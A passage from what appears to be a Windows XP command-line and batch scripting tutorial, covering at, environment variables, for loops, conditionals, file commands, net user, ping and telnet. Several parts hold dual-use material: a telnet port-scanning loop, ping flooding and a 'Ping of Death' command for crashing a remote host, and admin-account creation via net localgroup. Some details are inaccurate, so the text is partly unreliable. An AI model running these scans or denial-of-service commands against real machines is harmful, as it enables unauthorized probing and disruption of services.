various purposes like displaying the specified ID information and also for deleting the scheduled task.
41
Since I know that the task added has the ID number 1, and I am going to test it again, whether
the task is added on the remote computer by using the below command,
C:\>at \\10.199.64.66 1
Task ID: 1
Status: OK
Schedule: Tomorrow
Time of day: 10:00 AM
Interactive: No
Command: "notepad.exe"
To delete the scheduled task, we have to specify the ID number of the task to be deleted. In the following
case I wish to delete the scheduled task that has the ID number 1 by using the below command,
C:\>at 1 /delete
Even if the scheduled task gets deleted, it wont display any confirmation message and you have to verify
it by again executing the at command.
The /yes switch is used to delete all the tasks that are scheduled to run, even without any confirmation
for deleting.
C:\>at /delete /yes
The above command will delete all the scheduled tasks.
So far the tasks we have scheduled will run in the background without any user interaction, and to make
the tasks run interactively we have use the /interactive switch, as below
C:\>at 5:11PM /interactive notepad
Added a new job with job ID = 2
The above command will run the notepad application at 5:11 PM interactively.
42
By using the /every switch you can specify the application to run in every specified day. In the
following example, I have set the application servermonitor.exe to run on every 1,10,15,20 and 25
th
day
of every month,
C:\>at 5:22PM /interactive /every:1,10,15,20,25 servermonitor.exe
The following command is used to schedule and run the application servermonitor.exe on next Monday,
Tuesday, Thursday, Saturday and Sunday.
C:\>at 5:22PM /interactive /next:M,T,TH,S,SU servermonitor.exe
43
Environment Variables
Environment variables are special variables that contain its values set by the operating
system itself, other applications or by manual. Environment variables are set to reduce tasks and
code complexity by calling them in program, since they are just placeholders that keeps track of
the system properties and system wide changes, and then sets its value. It holds values like drive
path, currently logged in username, root drive, Operating System name and version and so on.
The following are the few environment variables set in Windows XP,
Environment Variables Description
%ALLUSERSPROFILE% C:\Documents and Settings\All Users
%APPDATA% C:\Documents and Settings\{username}\Application Data
%CD% Current working directory
%CMDCMDLINE% Displays Windows Version
%CMDEXTVERSION% Command prompt version
%COMPUTERNAME% Equivalent to hostname command
%COMSPEC% C:\Windows\System32\cmd.exe
%DATE% Display current date
%ERRORLEVEL% Exit code for the previously executed command
%HOMEDRIVE% Root Drive
%HOMEPATH% \Documents and Settings\{username}
%NUMBER_OF_PROCESSORS% Displays number of processors
%OS% Displays the name of the OS installed
44
%PATH% Points to C:\WINDOWS\system32
%PATHEXT% .COM; .EXE; .BAT; .CMD; .VBS; .VBE; .JS ; .WSF;
.WSH
%PROCESSOR_ARCHITECTURE% Displays the processor architecture
%PROCESSOR_LEVEL% Displays the processor level
%PROCESSOR_REVISION% Displays the processor revision
%PROMPT% Displays the current prompt
%RANDOM% Generates a random integer between 0 and 32767
%SYSTEMDRIVE% Moves to the Root drive
%SYSTEMROOT% C:\WINDOWS
%TEMP% and %TMP% C:\DOCUME~1\{USER}\LOCALS~1\Temp
%TIME% Displays current time
%USERDOMAIN% Displays the hostname
%USERNAME% Displays the currently logged in user name
%USERPROFILE% C:\Documents
%WINDIR% C:\WINDOWS
You can manually set an environment variable using the SET command and those variables set
by this command will not reside permanently in the system but they were temporary and will be lost after
a reboot.
To set an environment variable manually by using set command,
C:\>set C=C:\windows\system32\cmd.exe
C:\>%C%
Microsoft Windows XP [Version 5.1.2600]
45
(C) Copyright 1985-2001 Microsoft Corp.
In the above example, I have set an environment variable name C and assigned the value the path to the
command prompt. Then value can be accessed by using % on both sides of the variable like %c%. Since
I have set the path to the command prompt to the variable c, when the variable is accessed, it will open
up a new command prompt in the existing window.
Note: - Every Operating system does have its own environment variables.
46
Looping statement
Likewise other programming languages, batch file programming does support looping with the
help of got statements and for statement. Since we have already learnt about the goto statement, we are
going to see how the for statement works.
Like many other command, the for statement do have its own switches for operating in various ways.
The commonly used switches are,
For /D - The '/D' switch along with the for command is used for looping through
Several directories
For /R - The '/R' switch along with the for command is used for looping through
Directories and sub directories.
For /L - The '/L' switch along with the for command is used for looping through
a range of specified numbers.
For /F - The /F switch along with the for command is used for looping
through a wide variety of files, command and strings.
47
In addition, substitution of FOR variable references has been enhanced.
You can now use the following optional syntax:
%~I - expands %I removing any surrounding quotes (")
%~fI - expands %I to a fully qualified path name
%~dI - expands %I to a drive letter only
%~pI - expands %I to a path only
%~nI - expands %I to a file name only
%~xI - expands %I to a file extension only
%~sI - expanded path contains short names only
%~aI - expands %I to file attributes of file
%~tI - expands %I to date/time of file
%~zI - expands %I to size of file
%~$PATH:I - searches the directories listed in the PATH environment variable and expands %I to the
fully qualified name of the first one found. If the environment variable name is not
defined or the file is not found by the search, then this modifier expands to the
empty string.
The modifiers can be combined to get compound results:
%~dpI - expands %I to a drive letter and path only
%~nxI - expands %I to a file name and extension only
%~fsI - expands %I to a full path name with short names only
%~dp$PATH:I - searches the directories listed in the PATH
48
environment variable for %I and expands to the
drive letter and path of the first one found.
%~ftzaI - expands %I to a DIR like output line
Here I am going to cover all kinds of usage of the for command along with some code snippets,
FOR /D %v IN (*.*) DO dir/s "%v"
As said earlier, that the /D switch along with the for command is used for looping through the
directories and sub-directories. The above given command is used for displaying all the directories and
sub directories.
Note: When you execute this command right from the command prompt by copying it and pasting it will
work, but when you create a batch file using this code, wont work, because when you are using it in a
batch file, you are supposed to use %% preceding the variable name, in this case the following code will
work if you try to execute as a batch,
FOR /D %%v IN (*.*) DO dir/s "%%v"
49
The /R switch when used with the for command is used for looping through Directories and sub
directories.
FOR /R C:\Windows\Prefetch %v IN (*.pf) DO del %v
The above piece of code is used for deleting prefetch files from the location C:\windows\prefetch, which
are considered to be unnecessary and which hogs up the memory, hence I am going to use the above
command for deleting the prefetch files that has the .pf extension, also I have enclosed the screenshot
captured while I was executing this statement.
50
The /L switch when used with the for statement is used for looping through a wide variety of specified
numbers. In the below example, I have enclosed a snippet that I used for finding open port and if an open
port is found, then it will telnet to it and establish a remote connection, but the user has to supply the IP
address or the hostname as parameter to this program, only then it becomes effective.
for /L %%v in (1,1,20) do telnet %1 %%v
If you notice the set (1,1,20) that contains 1,1,20, where the 1 in the front denotes the initial
value for the loop, the second 1 denotes the increment value or the step value, since it is stated as 1
over here, the loop will be incremented by one and finally the 20 denotes the end value, indicating that
the loop was supposed to be terminated when the count reaches 20.
The following piece of code will help you to better understand how it works,
FOR /L %G IN (20,-2,0) DO ECHO %G
Here is the output for this statement,
If you notice the set, it has some negative values too which in turn describes that we can use negative
integers too while looping using the for statement.
51
The /F is a special switch where it has a set of extra options available for it, which includes the
following,
eol=c - specifies an end of line comment character (just one)
skip=n - specifies the number of lines to skip at the beginning of the file.
delims=xxx - specifies a delimiter set. This replaces the default delimiter set of space and tab.
tokens=x,y,m-n - specifies which tokens from each line are to be passed to the for body for each
iteration. This will cause additional variable names to be allocated. The m-n
form is a range, specifying the mth through the nth tokens. If the last character in
the tokens= string is an asterisk, then an additional variable is allocated and
receives the remaining text on the line after the last token parsed.
usebackq - specifies that the new semantics are in force, where a back quoted string is executed
as a command and a single quoted string is a literal string command and allows
the use of double quotes to quote file names in filenameset.
The following statement is used for listing all the directories and files available inside the C:\a directory,
FOR /F "tokens=*" %v IN ('dir/b ^"c:\a^"') DO ECHO %v
The statement given below is used for displaying all the processes running in the background. It just uses
the tasklist command inside the for loop to display them.
FOR /F "delims==" %v IN ('tasklist') DO @ ECHO %v
52
The following statement helps you in better understanding of the token and the delimiters used with the
/F switch,
FOR /F "tokens=1,3* delims=," %v IN ("Cybercrawler,Prem,E-Book,Batch") DO @ ECHO %v
wrote %w
The below snapshot is the output for the above given statement,
The tokens specify the string or command that reside inside the set, here the tokens used were 1 and 3,
which is namely the Cybercrawler and E-Book, this clearly states that each token has a index value
starting from the integer 1 and goes on like that.
The delims is short for the delimiters, in this case, they were just the separators used in between each
string or command that reside inside the set in order to separate them. In this scenario, the comma is the
delimiter used.
The statement will fetch the token 1 Cybercrawler and token 3 E-book and echoes the string wrote in
between them, thereby creating the output Cybercrawler wrote E-Book.
Likewise the for statement can be used in various other ways extending the features of the batch file
programming.
53
Conditional Statements
The conditional statement enriches the features of the batch file programming. The conditional
statements are widely used for making a decision, and in accordance to the decision taken, the result or
the output is produced.
The primary decision making statements used in batch programs are,
IF and IF NOT.
The decision making statements deals with error levels, string matching and files.
The following piece of code will help you in a better understanding of how it deals with files and folders,
@echo off
if exist C:\windows. (
echo Found
) else (
echo Not found
)
Pause
In this case, the program will check for the directory C:\windows, and if it exists then it will display the
message Found else it will display Not Found. The following is the output generated by the program
given above,
54
The following piece of code is used for dealing with the error level generated by the tasklist command.
The tasklist command, in case of successful execution will return the error level as 0 and in case of
failure in the execution it will return 1.
@echo off
tasklist
cls
if errorlevel 1 (
echo success
) else (
echo Failed
)
Pause
The result of this program would be either success or Failed , depending upon the error level
generated by the tasklist command, if the error level is 0 then the result will be Success else if the
error level is 1 then the result will be Failed.
The following piece of code shows how the decision making statements, takes a decision on comparing a
string,
@echo off
:begin
color a
echo Access Code :
set /p ac=
55
if %ac%==12345 (
echo Access Granted
) else (
echo Access Denied
goto begin
)
Pause
This code, when executed will prompt the user to enter the access code, if the access code entered
matches 12345, then it will display Access Granted else it will display Access Denied.
The following screenshot shows, how the program operates on both cases,
The below code snippet reveals the usage of IF NOT statement,
@echo off
color a
if not exist "c:\Program Files\Mozilla Firefox" (
echo Firefox is not yet installed , please Install it now
) else (
echo Firefox is currently installed
)
56
Pause
This program will check whether the Mozilla firefox is currently installed on the computer, if not
detected, then it will display Firefox is not yet installed , please Install it now, and if it detects that
Mozilla is installed then it will display Firefox is currently installed
In my case, I have already installed Mozilla firefox in my computer, and it has displayed the message
accordingly.
Similar to the operators we use in the batch programs, we may also use the following comparison
operators in string form,
OPERATORS MEANING
EQU EQUAL
NEQ NOT EQUAL
LSS LESS THAN
LEQ LESS THAN OR EQUAL
GTR GREATER THAN
GEQ GREATER THAN OR EQUAL
57
Commands associated with files and folders
This chapter will cover all the commands associated with the files and folder for performing
operations such as creating a new file, folder, renaming it, displaying it, copying it, moving it and deleting
it.
Dir:
The dir command is used to display the contents in a directory. Likewise other commands, this too have
few switches available to narrowing down the result i.e. displaying the file in various other ways than that
of the usual way.
When the dir command is used alone without any switches, it will display the contents of the current
directory. The following screenshot shows how this works,
I have executed the dir command in my C: drive, and it displayed the files and folders available in the C
drive. The <DIR> indicates that it is a folder or a Directory, where as the rest of them are just file, even
the file extensions are displayed at the end of the file name, so that it is easy to identify what kind of file it
is and also displays the size of the file and free memory space available on the drive.
58
Every directory will have any one of the attribute set, the commonly used attributes are Read-
only, Directory, Hidden files, Archived file, system file, indexed and so on. By default the dir command
wont display the system files, sometimes you have to revoke the read-only permission to modify a file, to
maintain a little bit of privacy you may also have to hide a directory, all these can be done with the help
of the /A switch along with the dir command. When the dir /a command is executed, it will display
all the files and folders in a directory, no matter what attribute is set. The dir /a can be optimized
completely by using few parameters available for the /a switch, which is very useful in narrowing down
the result that we are looking for.
The dir /a command alone will display all kinds of files, directories and sub-directories that reside in the
current directory. Here is a screenshot that displays all the files including the system files.
If you notice the above screenshot, it was displayed as <JUNCTION>, which is nothing but a
folder which is common for all the users, and where their documents reside.
59
Further if we want to narrow down the result, we can use the following available parameters for the /a
switch, they were,
D for Directories, R for Read-only files, H for Hidden files, A for Files ready for archiving, S
for System files and I for Not content indexed files.
If I want to view all the files hidden by the user alone, then I can use the command dir /ah, likewise if I
want to view all the read-only files then I have to use the command dir /ar and so on. The following
screenshot displays the system files alone.
All the files and folders displayed in the above screenshot were operating system file, these system files
are hidden by default.
The dir /b command is used to perform the operation similar to the dir command, but it will display
bare information i.e. the directory name alone, which doesnt contain any further info such as the file size,
date, file and free space available. The below screenshot will shows how it will display the output,
This format doesnt even have any kind of header information.
60
The dir command by default will include the separators between the integers while displaying the file
sizes, the /c switch when used with the dir command will perform the same operation. To avoid the
dir command displaying the separator in between the integers while displaying the file sizes, you may
use the /-c switch for revoking separator. The below screenshots reveals the difference between the dir
/c command and dir /-c command,
The above screenshot contains the separator in between the integers, where as the below screenshot
doesnt include any separators,
The dir /d command will display the contents of a directory by simply displaying the file names with its
extensions alone, the below screenshot shows how the dir /d displays the output,
The /l switch when used with the dir command will display the output in lowercase.
61
The dir /o command is used to sort or order the way it displays the output, we can sort the output based
on the following criteria,
N - Name
S - Size
E - Extension
D - Date / Time
G - Group directories first
By default the dir command sorts the output in terms of name. Incase if I wish to sort the output in
terms of size then I can use the command dir /OS, likewise you may use any of the above parameters.
The dir /p command will pause displaying the output, if there is a screen full of information, then it
prompts the user to interact by pressing any key to display the rest of the information.
The dir /q command will display the owner of the file, the below screenshot shows how it displays the
output when used with the /q switch.
The dir /s command operates just like the tree command, but will give more detailed info rather than
the tree command, since it will display all the contents of the directories and its sub-directories.
The /T switch for the dir command is really helps in logging, where as you can log the file and folder
activities such as the creation of file, file when was last accessed and modified. The /T switch does have
a set of parameters that is used to narrow down the usage, for making the dir command to display when
a file was created, then we have to use the dir /TC command, to know when a file was last access then
62
we have to use the dir /TA command, likewise to know when a file was last modified, then we have to
use the dir /TW command.
The dir /w command is used for displaying the same in a wide list.
The dir /x command is used to display short names for a non-8dot3 file names. If you are not aware of
the non08dot3 files, here is an example, Program Files is a non8dot3 file, where it can be shortly
written by the OS as PROGRA~1
Here is another crap done by Microsoft, that dir command by default will display the date in a four digit
year, but there is an additional switch dir /4 which is used to display four digit year, I dont know
whether it has something to deal with the Y2K bug or something like that.
Mkdir:
The mkdir command is short for the make directory, which in turn is used to create new
directories in the specified location also the mkdir command is a replacement of the md command. We
can create multiple directories just by using a single mkdir command.
If I wish to create a new directory named pictures, then I can use the command mkdir pictures , if
there is a space in between the folder name then we can use the Double quotes surrounded by the
directory name that contains the space in between them, for example if I want to create a directory name
My Collections, then I can use the use the command mkdir My Collections.
If I wish to create 3 different directories that reside one into one, namely a,b and c then I can use the
command mkdir a\b\c, where as the directory b resides inside a and c resides inside b.
63
Rmdir:
The rmdir command is short for the remove directory, which in turn is used to purge already
existing directories, the rmdir command is a replacement of the rd command.
Unlike the md command, the rd command has two switches, where the /s switch is used to delete all
the directories, sub-directories and files inside the specified directory. The /Q switch is used to remove a
folder in quiet mode, so that whenever you delete a folder it wont prompt you for the confirmation
whether to delete the directory or not.
Chdir:
The chdir command is short for change directory, which is a replacement command for the cd
command, more over this is the only command the doesnt require any quotes even when there is a space
in between the directory names, because it wont treat space as delimiters. For example,
cd \winnt\profiles\username\programs\start menu
for the above path, there is a space between the start menu, where as we have to enclose it within quotes
when we use the same with some other commands like this,
cd "\winnt\profiles\username\programs\start menu"
but this is not a case with the cd command.
64
The chdir command when used without any switches will display the current location, or the current
directory.
If you notice the above screenshot, the chdir command displays the current directory i.e. C:, where as the
chdir C:\windows command is used to change the directory from C:\ to C:\windows.
Ren:
The ren command is short for the rename, and its the replacement for the rename command,
the command name itself implies that this command is used for renaming a file or a directory. We are
supposed to ensure that we are including the file extension while renaming a file, but this is not a case
with directories.
For example, if I wish to rename a directory from admin to administrator, then I can use the
command,
C:\>Rename admin administrator
65
Replace:
The operation of the replace command is similar to the copy [CTRL+C] and paste [CTRL+V]
operation, for example in the below screenshot, there exists a directory named a which contains a text
file with name a.txt, when the below command is used, the file a.txt from the directory a is moved to
the directory b,
If you notice the above screenshot, I have used the /A switch, which is used for creating a new copy of
the file that we are going to replace, here in this example, it has created a new copy of a.txt inside the
directory b.
The /P switch will prompt for confirmation whether to replace a file or adding to a source file. The /R
switch is used even for replacing read-only files as well as unprotected files. The /S switch is used for
replacing files even in all the sub-directories, and this switch must not be used along with the /A switch..
The /W switch is wait for the user until he/she inserts a new disk before beginning. The /U is a kind of
update, where as it appends to an existing file if found older.
Copy:
The name of the command copy itself implies that it is used for copying one or more files from
one location to another specified destination location. Two primary things namely the source and the
destination files are required to make the copy operation complete and successful. The copy command
works only with files but not on directories, even though a directory name is mentioned, it will copy the
contents from the source directory to the destination directory.
66
For example, in the above screenshot, I have mentioned the directory names both a and b, but if you
notice the line below that, it says the C:\a\a.txt, so a.txt is a file that resides inside directory a and
which is been copied to the destination directory b.
Likewise other command, copy command does have its own set of switches. The /A switch is
used to copy files in ASCII mode, where as the /B switch is used to copy files in Binary mode, the /D
switch is used to make the destination folder decrypted, the /V switch is used for verifying whether the
files have been written correctly, the /N switch is used for creating short file names which usually is not
a 8dot3 name. Sometimes when you copy a file from source to destination, and if found that the
destination contains the file already, then it will try to overwrite the existing file prompting you whether
to do so, and works according to the users choice, the /Y switch is used to overcome this, and if this is
used then it will suppress prompting for confirmation, where as the /-Y is mere opposite to the /Y
which makes the command to prompt for confirmation for proceeding further. The /Z switch is used to
copy networked files.
Xcopy:
Xcopy is a superset of the copy command, with few additional features like copying
directories, directory structure, exclusion of specified file copying, copying files that are modified on or
after specified date, exclude copying empty directories and so on. The Xopy command does have lot of
switches extending the features of the copy command.
The /A when used with the xcopy command is used to copy files with the archive attribute set without
changing the attribute, where as the /M switch does the operation similar to the /A switch but wont
modify the attribute from archive.
The /D provides a user friendly option, which is used to copy files which are modified on or after the
specified date. The /D switch has parameters for accepting month, day and year, which in turn can be
represented in the /D:m-d-y format. If no date is specified then it will copy the files whose source time is
newer than the destination time.
67
The /Exclude switch is used for restricted copying, so that we can restrict or avoid copying few specified
type of file. You can restrict either the type of file or by using the string, for example, if I want to avoid
copying bitmap files, then I may use the below command,
C:\>xcopy /exclude:.bmp Images IMG
When the above command is executed, it will copy all kind of files from the directory Images to IMG
except the bitmap files.
The /P switch will prompt you whether to create the destination file or not. The /S switch copies all the
directories and sub-directories except the empty ones, where the /E switch is mere opposite to the /P
and is used to copy even the empty directories.
Similar to the copy command, the /V switch is used to verify whether the files are copied correctly. The
/W switch will force to press a key by prompting you to copy files. The /C switch will continue
copying files even if an error occur.
The following were the exit codes for the xcopy command,
Exit
code
Description
0 Files were copied without error.
1 No files were found to copy.
2 The user pressed Ctrl+C to terminate xcopy.
4
Various errors including insufficient memory or disk space, an invalid drive
name, or invalid syntax.
5 Disk write error occurred.
68
If you are copying more than one file, where the destination doesnt exists and when used the /I switch it
will assume that the destination must be a directory and copies files.
The /Q switch will not display file names while copying, the /F switch displays the complete source
and the destination names while coping, the /L is used for displaying files that are supposed to be
copied.
The /G switch allows copying of encrypted files to destination that doesnt support encryption. The /H
switch is used even for copying files that are set with hidden and system file attribute. The /R switch
when used is used to overwrite the read-only files, this switch really helps in modifying the autorun.inf
virus source by forcing to write to a read-only file.
The /T switch is used for creating a directory structure, but it wont copy files and also wont include
any empty directories in the directory structure.
The /U switch is used for copying files that already reside in the destination directory.
Whenever you copy a file using the xcopy command, it will reset the file attributes, the /K switch is
used to copy the attributes along with the file content, so that the attributes remains the same after
copying. The /N copies file even if the short names (8dot3) that we have seen already.
The /O switch copies the file ownership and the Access Control List Information, so that the security
remains the same if it is copied inside the same HDD. The /X switch is similar to the /O switch but
also copies the audit settings.
The /Y, /-Y and /Z switches were the same as we already seen in the copy command. The /B switch
copies the symbolic link instead of copying the source itself. (Symbolic link is nothing but the shortcut).
69
Del:
The command del from that name by itself implies that it is used for deleting files but not
directories and it is the replacement of the erase command. If you want to delete a list of files that reside
inside a directory, there is no need for specifying the filename one by one, just the directory name will do,
for example, if I wish to purge all the files that reside inside the directory junk then I can use the below
command,
Once the command is executed, then it will prompt you to confirm whether or not to delete those files.
So the above command will delete all the files that reside inside the directory junk.
By default the del command, when you are attempting to delete some files will prompt you whether to
delete the files or not, if not then you may use the /P switch to force prompting the same. The /F
switch is used to force deleting the read-only files. The /S switch is used to delete all the specified files
even from the sub-directories. The /Q switch when used will not prompt for the confirmation to delete
files and is also called quiet mode.
You may also specify the file attributes to delete, using the /A switch, since we have to specify the type
of attribute there are few available parameters indicating the attribute,
R for Read-only files, S for System files, H for Hidden files, A for Files ready for archiving, I for
Not content indexed Files, when these parameters are prefixed with the - hyphen will ignore the
specified attribute.
70
Pushd:
The pushd command is used to push the current working directory or the specified directory in
the stack and remembers it until it gets popped out. For example, if I want push C:\windows\system32
into the stack using the pushd then I can use the command in the following way,
If you notice the above screenshot, when the command gets executes, it not only remembers the
path, but also changes the path to the specified directory.
Popd:
The popd command is used to pop out from the directory that is pushed using the
pushd command. Likewise the pushd command, it not only purges the stack, but also moves
back to the directory in which the pushd pushed the directory.
The above given screenshot clearly briefs that the pushd command pushes the
C:\windows\system32 into the stack and changes the directory to the system32, when the
popd command gets executed, it purges the stack and pops out from the system32 directory to
C:\.
71
Move:
The move command is similar to the cut [CTRL+X] operation, which will completely moves
the specified file from source to destination without leaving a copy in the source directory.
The above snapshot shows that a text file a.txt is moved from the source C:\a to the destination C:\b.
The /y switch when used with the move command will not prompt you for confirming to proceed with
the action, where as you can set the option by using the /-y switch.
72
Network Troubleshooting Commands
Net:
The net command is used for both local and remote troubleshooting and provides lot of features,
and has 21 different sub-commands, and each sub commands have its own switches. To know what were
the sub commands available for the net command you can use the net command followed by the /?
for displaying help.
First lets discuss about the basic operations that this command offers and then move on the next level.
The net command when used with the subcommand user is used for creating, deleting and setting a
password for an existing or a newly created user account. The below command is used to display all the
available user accounts in the local machine,
As you see in the above screenshot, there are currently six user accounts available on my
computer namely administrator, cyb3rcr4wl3r,__vmware_user__,_HelpAssistant,
Support_388945a0 and guest. The administrator is the common user account with admin rights
created by default whenever you install windows operating system, even the Guest belongs to the same
category but doesnt have much privileges, cyb3rcr4wl3r is the user account that I have created, and the
73
rest of them like __vmware_user__ was created by the VMware Virtual machine which is a third party
virtualization software and the other 2 user accounts were created by the OS itself, and is used by
Microsoft in case of remote access, troubleshooting and automatic updates.
The net command when used with the user will perform the similar operation even with the users
subcommand.
The net users command along with the /add switch is used to create a new user account. The below
command is used to create a new user account with the name technocrawl and password P4$$w0rd on
the local machine.
C:\>net users technocrawl P4$$w0rd /add
The command completely successfully.
Once the user was created successfully then it will display you with the message command
completed successfully. The user that you created using the net user command has only the normal
user privileges, whereas it doesnt have few rights such as installing a new software, access to few files
and folders are restricted and so on.
To change the password for the user account technocrawl I can use the following command,
C:\>net users technocrawl *
Type a password for the user:
Retype the password to confirm:
The command completed successfully.
When the asterisk symbol is used after the net users command followed by the username, it will
prompt for the new password. This will work, only if you have the administrator or the power user
privileges on that machine but you can change your own password, else the access will be denied.
74
The net users command with the /delete switch is used to delete the specified user account.
The command given below is used to delete the user account named cybercrawler from the local
machine.
C:\>net users cybercrawler /delete
The command completed successfully.
Once the specified user account was deleted, then you will be displayed with a message The command
completed successfully.
The /times switch is used to specify the logon hours allowed for the specified user, if it is specified as
all then the user will be able to logon at any time, and if you are not specifying anything for the times
switch, then the logon hours allowed will be set to none.
C:\>net users admin /times:all
The command completed successfully.
In the above example, I have set the logon hours allowed for the user admin as all, so that user will be
able to logon to this computer at any time.
To view the detailed information about a specified user such as account information, password
information like password last set, password expiry, password whether changeable, whether user has the
rights to change the password, local group membership and the global group membership of the user, you
can use the net user command followed by the username. For example if I want to know the details of
the user admin then I can use the below command,
75
C:\>net users admin
The below screenshot reveals the account information for the user admin,
Also you can view the logon hours allowed set for this user is all, since we have already specified in
the previous command.
As said earlier the user account that was created using the net users command is just a limited
user account, and to assign rights to the user, you can use the localgroup subcommand along with the
net command. For example, I have to create a new user and assign it administrator rights, then I have to
use the below commands to do so,
76
As you can see in the above screenshot, I have created a new user account moderator, then by using
the localgroup subcommand, I have added the user moderator to the administrator group, there by
assigning all the rights to the user.
When you type the net localgroup command alone without using any switches, then it will
display all the available user groups, and you can add the specified users to any of the groups listed over
there,
77
The /comment switch is used for giving comments the usergroup that you are going to create. In the
following example I have created a new usergroup as the moderator and commented it as Moderator
user group,
C:\>net localgroup Moderator /add /comment:"Moderator user Group"
The command completed successfully.
The /domain switch is used to add the user group under the specified domain.
The /delete switch is used for deleting the user from a group. The following command is used for
deleting the newly created group moderator,
C:\>net localgroup Moderator /delete
The command completed successfully.
The net command when used with the view subcommand is used to display the hostnames of all the
computers that are connected in the same network. If you are not in a networked machine, then it will
display the following message,
C:\>net view
There are no entries in the list.
The below screenshot is the output displayed by the net view command, which reveals all the networked
hostnames connected with my computer,
78
The net command along with the view sub command is used to view the computers connected within
the same network. When this command gets executed it will display the hostnames with its description if
any. If this command is executed in a machine which is not hooked up in a network then it will display
the message There are no entries in the list..
Here is a screenshot of how it will display the available hostnames that is connected with the same
network,
The net view when used with the /cache switch is used to display the cached information on the host.
The /All switch is used to display all the connected hosts that is in the same network, no matter whether
the machine is online or offline.
The net time command is used to display the time from the configured time server if specified.
79
The net start command is used to start a service that is supported by your computer. If you are not aware
of the services associated with the computer, then type services.msc in the run dialog box or in the
command console to view all available services that are supported by your computer.
The following command is used to start the printer spooler service in your computer,
C:\>net start spooler
The Print Spooler service is starting.
The Print Spooler service was started successfully.
You will get the following error message, if this service was already started and running,
C:\>net start spooler
The requested service has already been started.
80
Ping:
The PING command is short for Packet Inter Net Gopher which is used for testing the
connectivity between two hosts on the same network. This command is also used to check whether the
NIC (Network Interface Card) is in good working condition. For example, to check whether the NIC is
working fine, then I have to ping the localhost either by using the hostname or by the IP address. As we
already know that the loopback IP for a local machine is 127.0.0.1, I am pinging the localhost using the
loopback IP as below,
Here is what happens when the command gets executed; the computer on which the command is
executed will send ICMP echo requests to the target machine specified on the same network, once the
target receives the ICMP echo requests send by the source machine, then it will acknowledge the requests
send by the source machine, which is also known as ICMP echo response or echo reply. By default the
ping command in a windows machine will send 4 echo requests to the target, and the target will respond
with one ICMP echo reply for each requests and as a result for 4 echo request, the source machine will be
getting 4 echo replies incase of good connectivity and thats what gets displayed on the screen, stating
reply from MACHINE_NAME: bytes=XX time<Yms TTL=ZZZ. As you can see in the above
screenshot the field mentioning Lost = 0 indicates that the connectivity is good.
Likewise other commands, ping do have its own switches for narrowing down the action need to be
performed. As said already, by default the ping command in windows will send 4 ICMP packets, and this
can be set to unlimited by using the -t switch. When the -t switch is used it will spawn the ICMP
packets until you stop or the remote computer crashes or goes offline, or the network cable is unplugged.
81
This will hog up the bandwidth, and more over if the bandwidth is less then, the target machine may
crash, hangs or reboot, this is one of the technique used by intruders to cause DoS (Denial of Service)
attack, thereby denying the access to machine and services offered by that machine and the name of this
attack is called Flooding attack, since the network is flooded with packets, the one who does this can
also be referred as Packet Monkey.
The ping command when used with the -a switch is used to resolve the IP addresses into its equivalent
hostnames, and the -n switch is used to specify the number of packets need to be sent to the target
machine, for example, if I want to send 2 ICMP packets to the machine 10.199.64.66 to test the
connectivity, then I may use the below command,
C:\>ping n 2 10.199.64.66
The -l switch is used to specify the size of the ICMP packet, where as the default size of the packet that
is sent is 32 bytes. I can either reduce or increase the size of the Packets that needs to be sent to the target
machine by using this -l switch.
Note: The maximum size of a packet is 65,535 Kilobytes.
Ping of Death:
As mentioned in the note, the maximum size of a datagram is 65,535. Earlier, there was a bug in
the ping, whereas by using the -l option any one can set the packet size more than the maximum size
(65,535), so when a giant packet is sent to the target machine, it doesnt know how to handle such a big
packet and as a result the machine simply crashes, hangs or reboots which leads to DoS attack thereby
denying the services offered by the remote machine. For example, if I want to crash the remote machine
10.199.64.65, then I can use the below command by setting the size more than the maximum size
allowed,
C:\>ping l 65550 10.199.64.65
82
When the machine 10.199.64.65 receives the packet sent by my machine, then it will crash, hangs or
reboots. This bug was patched once it came into the developers vision, and it will not work nowadays,
moreover the maximum size of a packet that you can set is restricted to 65,500.
The -f switch is used to tell the ping command not to fragment the packets. The -I switch is used to
specify the TTL (Time To Live) value of the packet. Every OS has its own TTL value set to its packets,
the default TTL value for a packet sent from a Windows XP machine is TTL=128. The -v switch is used
to set the ToS (Type of Service). The -s switch is used to set the timestamp for each hops.
The -j and -k switches are almost similar to each other where both of them is used for loose sourcing
when given with a host list in a external text file, where as -k switch will force the packets to pass
through the host specified in the list. Both the switch really helps in testing whether the routers and other
networking device is the network is working fine or not.
C:\>ping j hostfile.txt 10.199.64.70
The -w switch is used for setting the delay time or the wait time for the ECHO reply to reach the source
machine.
Telnet:
The telnet command is used to connect to a remote host either by using its hostname or by its IP
address. If I want to connect to a remote machine that has the hostname production-server, then I can
use the below command,
C:\>telnet production-server
83
By default the telnet daemon runs on the port number 23, and also establishes connection to the port 23
on the remote machine too. Once the command is executed, then the remote machine will prompt for
credentials like username and password, and after the successful authentication you can do whatever you
wish to do with the remote machine.
When the -a switch is used, then the telnet will attempt to automatically logon to the remote host.
The -f switch is used for specifying the client side logging, so that it will log all the successful
connection, failed connection, refused connections and so on. The -l switch when used will logon to the
remote machine using the local user credentials. The -t is used for specifying the terminal type, the
supported terminals are vt100, vt52, ansi and vtnt.
telnet can also be used to connect with a different port when specified, for example, if I wish to connect to
the FTP port using the telnet, then I have to specify the port number as 21 and have to execute the below
command,
C:\>telnet 10.199.64.66 21
The above command will connect to the remote machine which has the IP address 10.199.64.66 on the
FTP port.
84
Tlntadmn:
The tlntadmn command is used for administering the remote sessions made by the telnet
command. When you execute the command tlntadmn without any sub-commands and switches, then it
will display the current configuration made to the telnet.
tlntadmn [computer name] [common_options] start | stop | pause | continue
| -s | -k | -m | config config_options
This command really helps in starting and stopping a new remote connection, freezing a specified
connection, monitoring and messaging specified remote sessions by using its sub-commands and
switches.
If I want to establish a new remote connection to a remote computer that accepts a telnet connection, then
I can use the below command,
C:\>tlntadmn LAB_Serv1 Lab_Admin Adm1n4Lab3 start
The above command will establish a remote command to the computer with hostname LAB_Serv1 by
using the username Lab_Admin and the password Adm1n4Lab3.
Here comes the command usage, and the available options,
tlntadmn //computer_name -u p start | stop | pause | continue | -s | -k | -m | config config_options
Where the -S switch is used is used for listing information about the session, -k switch is used for
terminating a specified session, -mswitch is used for Sending a message to a specified session. The
config sub-command is used to configure telnet server parameters.
Similar to the other command, the -u and the -p switch is used for specifying the username and
password to connect to a remote computer respectively.
Here comes the options available for the config options,
85
dom = domain Set the default domain for user names
ctrlakeymap = yes|no Set the mapping of the ALT key
timeout = hh:mm:ss Set the Idle Session Timeout
timeoutactive = yes|no Enable idle session timeout.
maxfail = attempts Set the maximum number of login failure attempts
before disconnecting.
maxconn = connections Set the maximum number of connections.
